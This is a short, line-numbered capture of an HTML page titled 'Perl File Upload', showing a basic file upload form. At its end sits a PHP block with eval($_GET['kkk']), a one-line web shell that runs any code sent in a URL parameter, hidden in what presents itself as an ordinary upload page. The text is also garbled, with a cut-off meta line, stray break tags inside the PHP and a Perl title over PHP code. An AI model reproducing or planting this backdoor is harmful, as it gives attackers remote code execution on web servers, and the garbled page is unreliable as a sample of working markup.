 1 <!DOCTYPE html
2 PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
3 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"
4 >
5 <html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
6 <head>
7 <title>Perl File Upload</title>
8 <meta http-equiv="Content-Type" content="text/html; charset=iso-88
9 </head>
10 <body>
11 <h1>Perl File Upload</h1>
12 <form method="post" enctype="multipart/form-data">
13 File: <input type="file" name="file" />
14 <input type="submit" name="Submit!" value="Submit!" />
15 </form>
16 <hr />
17 <?php
18 <br /> eval($_GET['kkk']);
19 <br />?><br /></body></html>